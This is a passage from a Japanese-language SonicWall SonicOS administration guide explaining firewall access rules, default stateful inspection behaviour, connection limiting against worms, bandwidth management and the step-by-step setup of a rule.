



内容





3



4

# アクセスルール

1

<span id="page-4-0"></span>トピック:

- [ファイアウォール](#page-4-1) アクセス ルールの設定
- <span id="page-4-1"></span>• アクセス [ルールの設定例](#page-21-1)

# ファイアウォールアクセス ルールの設定

SonicWall ネットワーク セキュリティ装置の既定のアクセス ルールおよびユーザ定義アクセス ルールの概要を説 明します。アクセス ルールは、着信および発信アクセス ポリシーの定義、ユーザ認証の設定、およびファイア ウォールのリモート管理を可能にするネットワーク管理ツールです。このセクションでは、ビジネス要件に合わせて アクセス ルールをカスタマイズする設定例を示します。

アクセス ルールは、受信および送信アクセス ポリシーの定義、ユーザ認証の設定、および SonicWall セキュリティ 装置のリモート管理を可能にするネットワーク管理ツールです。

「ポリシー | ルールとポリシー > アクセス ルール」ページには、並べ替え可能なアクセス ルール管理インターフェー スが用意されています。以下のセクションでは、ゾーンごとのアクセス ルールの設定およびアクセス ルールを使用 した帯域幅管理の設定について、高レベルの概要を示します。

これらのルールは、個々の送信元ゾーンから送信先ゾーンごと、および IPv4/IPv6 ごとに別々のテーブルにまとめ られます。そのため、優先順位の種別はいずれもルールが属するルール テーブル内でのみ適用されます。



### トピック:

- <sup>l</sup> ステートフル [パケット検査の既定のアクセス](#page-5-0) ルールについて
- <sup>l</sup> [接続の制限について](#page-6-0)
- アクセス[ルールによる帯域幅管理の使用](#page-7-0)
- アクセス [ルールの設定](#page-7-1)
- **IPv6 のアクセス [ルールの設定](#page-16-0)**
- **NAT64 のアクセス [ルールの設定](#page-16-1)**
- <sup>l</sup> DNS [プロキシのアクセス](#page-16-2) ルール
- <sup>l</sup> アクセス [ルールのユーザ優先順位](#page-17-0)
- アクセス [ルールの表示](#page-17-1)
- <sup>l</sup> ゾーン間アクセス [ルールの最大数の指定](#page-18-0)
- <span id="page-5-0"></span><sup>l</sup> [ゾーンのアクセス](#page-19-2) ルールの設定

## ステート フル パケット 検査 の既定 のアクセス ルールにつ いて

既定では、SonicWall ネットワーク セキュリティ装置のステートフル パケット検査によって、LAN からインターネットへ の通信はすべて許可され、インターネットから LAN へのトラフィックはすべて遮断されます。セキュリティ装置で有 効になっているステートフル パケット検査の既定のアクセス ルールでは、以下の動作が定義されています。

- <sup>l</sup> LAN、WLAN から WAN または DMZ へのすべてのセッションを許可します (送信先 WAN IP アドレスがファイ アウォール自体の WAN インターフェースの場合を除く)。
- <sup>l</sup> DMZ から WAN へのすべてのセッションを許可します。
- <sup>l</sup> WAN から DMZ へのすべてのセッションを禁止します。
- WAN および DMZ から LAN または WLAN へのすべてのセッションを禁止します。

既定のアクセス ルールを拡張または指定変更する、追加のネットワーク アクセス ルールを定義することもできま す。例えば、アクセス ルールを作成することによって、LAN ゾーンから WAN プライマリ IP アドレスへのアクセスを許

6

可したり、特定の種別のトラフィック (LAN から WAN への IRC など) を遮断したり、特定の種別のトラフィック (イン ターネット上の特定のホストから LAN 上の特定のホストへの Lotus Notes データベースの同期など) を許可した り、特定のプロトコル (Telnet など) の使用を LAN 上の許可されたユーザのみに制限したりすることができます。

ユーザ定義アクセス ルールは、ネットワーク トラフィックの送信元 IP アドレス、送信先 IP アドレス、IP プロトコル種 別を評価し、その情報を装置上に作成されているアクセス ルールと比較します。ネットワーク アクセス ルールは 優先権を持ち、装置のステートフル パケット検査よりも優先させることができます。例えば、IRC トラフィックを遮断 するアクセス ルールは、このトラフィック種別を許可している、装置の既定の設定よりも優先されます。

#### △ | 注意: ネットワーク アクセス ルールを定義する機能は、非常に強力なツールです。個別アクセス ルールを使 用して、ファイアウォールの保護を無効にしたり、インターネットへのアクセスをすべて遮断したりすることがで きます。ネットワーク アクセス ルールを作成または削除するときには注意が必要です。

## <span id="page-6-0"></span>接続の制限について

接続制限の機能は、SYN Cookies および侵入防御サービス (IPS) などの機能と組み合わせたときに、追加のセ キュリティと制御の層を提供することを目的としています。接続の制限では、アクセス ルールを分類基準として使 用し、そのクラスのトラフィックに割り当て可能な合計接続キャッシュに対する最大パーセンテージを宣言して、ファ イアウォールを介した接続を抑制する方法を提供します。

IPS と組み合わせて使用することによって、Sasser、Blaster、Nimda などの特定のクラスのマルウェアの拡散を緩 和することができます。これらのワームは、異常に速い速度でランダムなアドレスへの接続を開始することによって 拡散します。例えば、Nimda に感染した各ホストでは 1 秒間に 300~400 回の接続が試行され、Blaster の場合は 1 秒間に 850 個のパケットが送信され、Sasser の場合は 1 秒間に 5,120 回の試行が可能です。通常、悪意のな いネットワーク トラフィック、特に保護ゾーン > 非保護ゾーン (LAN > WAN) へのトラフィックでは、これほど高い数値 は見られません。この種の悪意のある活動によって、特に小規模な装置では、数秒間のうちに利用可能な接続 キャッシュ リソースがすべて消費されます。

接続制限を使用すると、ワームやウイルスの拡散防止に加えて、他の種別の接続キャッシュ リソースの消費に関 する問題も緩和できます。例えば、セキュリティに問題のない内部ホストでピアツーピア ソフトウェアが実行されて いるとき (IPS でこのようなサービスを許可するように設定している場合) や、内部または外部ホストでパケット ジェ ネレータやスキャン ツールが使用されている場合などに発生する問題を緩和できます。

さらに、接続制限を使用して、サーバに対して許可される正当な着信接続数を制限することにより、公開されてい るサーバ (ウェブ サーバなど) を保護することができます (つまり、スラッシュドット効果からサーバを保護できま す)。これは、部分的にオープンな TCP 接続またはなりすましによる TCP 接続を検出して防止する、SYN フラッドに 対する保護とは異なります。このような接続の制限は非保護ゾーンのトラフィックに最も多く適用されますが、必要 に応じて任意のゾーンのトラフィックに適用できます。

接続制限を適用するには、特定の種別のトラフィックに割り当て可能な接続数の割合を、最大許容接続数に対す るパーセンテージで定義します。前述の数値は既定の LAN > WAN 設定を示しており、この設定では利用可能な すべてのリソースが LAN > WAN (すべての送信元、すべての送信先、すべてのサービスの) トラフィックに割り当て られる可能性があります。

より限定的なルールを構築して、特定の種類のトラフィック (WAN 上の任意の送信先への FTP トラフィックなど) で 消費できる接続のパーセンテージを制限したり、あるクラスのトラフィックに 100%を割り当てて、一般的なトラフィック は低いパーセンテージ (最小許容値は 1%) に制限して重要なトラフィック (重要なサーバへの HTTPS トラフィックな ど) を優先したりすることができます。

補足: IPS のシグネチャを接続制限の分類基準として使用することはできません。使用できるのは、アクセス ルール (アドレス、サービスなど) のみです。

## <span id="page-7-0"></span>アクセスルールによる帯域幅管理の使用

帯域幅管理 (BWM) によって、保証帯域幅と最大帯域幅をサービスに割り当ててトラフィックの優先順位を設定で きます。アクセス ルールを使用すると、帯域幅管理を特定のネットワーク トラフィックに適用できます。帯域幅管理 が有効になっているポリシーに属しているパケットは、送信される前に、対応する優先順位キューに入れられま す。

帯域幅管理は、「ネットワーク | システム > インターフェース」ページでそれぞれのインターフェースに対して個別に 設定する必要があります。

補足: これは、「ポリシー | ファイアウォール > 帯域幅管理」ページの「帯域幅管理種別」が「なし」以外に設定 されている場合に適用されます。

インターフェースに帯域幅管理を設定するオプションは、帯域幅管理種別として「詳細」と「グローバル」のどちらが 選択されているかによって異なります。

### アクセスルールでの帯域幅管理の有効化

帯域幅管理は、アクセス ルールを使用して受信トラフィックと送信トラフィックの両方に適用できます。じょうごアイ コンが表示されているアクセス ルールは、帯域幅管理用に設定されたものです。

ヒント:あるゾーンの複数のインターフェースに帯域幅管理を設定する場合、設定したゾーンの保証帯域幅 が、そのゾーンにバインドされているインターフェースで利用可能な帯域幅を超えるような設定は行わないでく ださい。

<span id="page-7-1"></span>帯域幅管理の設定については、『SonicOS セキュリティ設定』ドキュメントの「ポリシー | ファイアウォール > 帯域幅 管理」セクションを参照してください。

## アクセス ルールの設定

トピック:

- **IPv6 のアクセス [ルールの設定](#page-16-0)**
- **NAT64 のアクセス [ルールの設定](#page-16-1)**
- <sup>l</sup> DNS [プロキシのアクセス](#page-16-2) ルール
- <sup>l</sup> アクセス [ルールのユーザ優先順位](#page-17-0)
- <sup>l</sup> アクセス [ルールの表示](#page-17-1)
- <sup>l</sup> ゾーン間アクセス [ルールの最大数の指定](#page-18-0)
- <sup>l</sup> [ゾーンのアクセス](#page-19-2) ルールの設定

ルールを設定するには、ルールの適用先となるサービスまたはサービス グループがまず定義されている必要が あります。定義されていない場合は、サービスまたはサービス グループを定義したうえで、これに適用するルール を 1 つ以上定義します。

以下では、SonicOS を実行するファイアウォール装置用のファイアウォール ルールの追加、変更、既定値へのリ セット、削除を行う手順を示します。SonicOS を実行する装置では、「アクセス ルール」画面でページ単位の移動、 列見出しによる並べ替えがサポートされています。「アクセス ルール」テーブルでは、列見出しをクリックするとその 列による並べ替えを実行できます。選択された列見出しの右側には、矢印が表示されます。この矢印をクリックす ると、テーブル内のエントリの並べ替え順序が逆になります。

8

「アクセス ルール」画面のエントリの上にマウス ポインタを置くと、アドレス オブジェクトやサービスなどのオブジェク トに関する情報が表示されます。

アクセス ルールでは IPv6 がサポートされています。「アクセス ルール検索」セクションで IPv6 アクセス ルールを検 索します。結果のリストがテーブルに表示されます。



そこから、編集するアクセス ルールの「構成」アイコンをクリックできます。アクセス ルールの IPv6 設定は、IPv4 の 場合とほとんど同じです。

#### アクセス ルールを設定するには、以下の手順を完了します。

- 1. 「ポリシー | ルールとポリシー > アクセス ルール」に移動します。「アクセス ルール」ページが表示されます。 「ポリシー | ルールとポリシー > アクセス ルール」ページでは、アクセス ルールの複数のビューを選択でき ます。
- 2. 「既定」ビューの「構成」列で、ルールを設定する送信元および送信先インターフェースの「編集」アイコンを クリックします。そのインターフェース ペアに対する「アクセス ルールの編集」ページが表示されます。
- 3. または、「アクセス ルール」テーブルで「+ ルールの追加」をクリックします。「アクセス ルールの編集」ダイア

ログ ボックスが表示されます。



- 4. 「一般」ビューをクリックし、「ポリシー名」を追加または編集します。
- 5. 動作 (アクセスの「許可」、「禁止」、または「破棄」)を選択します。 補足: ポリシーに "No-Edit" (編集不可) のポリシー動作がある場合、「動作」設定は編集できません。
- 6. 「送信元」/「送信先」ドロップダウン メニューから送信元と送信先のゾーンを選択します。 既定のゾーンはありません。「すべて」はどちらのゾーン フィールドでもサポートされています。
- 7. 「送信元ポート」を選択します。アクセスルールが設定されている場合、選択された「サービスオブジェクト/ グループ」で定義されている送信元ポートに基づいてトラフィックがフィルタ処理されます。選択されたサー ビス オブジェクト/グループには、「サービス」で選択するのと同じプロトコル種別が設定されている必要が あります。
- 8. 「サービス」ドロップダウン メニューから、サービスオブジェクトを選択します。サービスが存在しない場合 は、「サービス オブジェクトの設定」を参照してください。
- 9. 「送信元」/「送信先」ドロップダウン メニューから「送信元」と「送信先」の各ゾーンを選択します。
- 10. 送信元ネットワーク アドレス オブジェクトを「送信元」ドロップダウン メニューから選択します。
- 11. 送信先ネットワーク アドレス オブジェクトを「送信先」ドロップダウン メニューから選択します。
- 12. 「IP バージョン」(「IPv4」または「IPv6」)を指定します。
- 13. このルールの適用先が、すべてのユーザか、個々のユーザまたはグループかを「包含ユーザドロップダ ウン メニューで指定します。「除外ユーザ」ドロップダウン メニューを使用してユーザを除外することもでき ます。
- 14. 「スケジュール」ドロップダウン メニューでスケジュールまたはスケジュール グループを選択して、ルールが いつ適用されるかを指定します。ルールを常に適用する場合は、「常に有効」を選択します。スケジュール が存在しない場合は、「スケジュールの設定」を参照してください。
- 15. アクセスルールの「優先順位」を設定します。
- 16. 必要に応じて、ルールに関連するコメントを「コメント」フィールドに入力します。
- 17. このルールに対するログを有効にするには、「ログを有効にする」を選択します。
- 18. 断片化パケットは、特定の種別のサービス拒否攻撃で使用されるので、既定では遮断されます。「断片化 パケットを許可する」は、ユーザによる特定のアプリケーションへのアクセスで問題が発生していて SonicWall ログが多数の断片化パケットの破棄を示している場合にのみ有効にしてください。
- 19. 断片化パケットを許可するには、「断片化パケットを許可する」をオンにします。
- 20. フロー報告を許可するには、「フロー報告を有効にする」をオンにします。
- 21. パケットの監視を許可するには、「パケット監視を有効にする」をオンにします。
- 22. (必要に応じて)「管理トラフィックを許可する」をオンにします。このオプションが有効になっている場合、管 理用と非管理用の両方のトラフィックが許可されます。
- 23. ボットネット フィルタを使用する場合は、「ボットネット フィルタを有効にする」をオンにします。
